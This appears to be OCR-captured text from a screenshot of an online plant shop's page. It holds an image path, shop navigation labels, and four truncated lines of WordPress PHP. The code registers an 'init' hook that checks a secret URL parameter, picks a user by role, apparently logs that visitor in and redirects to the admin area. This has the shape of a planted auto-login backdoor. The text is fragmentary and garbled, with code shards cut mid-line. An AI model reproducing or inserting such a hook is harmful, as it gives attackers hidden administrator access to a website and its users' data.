
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Best Selling Outdoor Plants
Best Selling Outdoor Plants
Show only products on 
Feature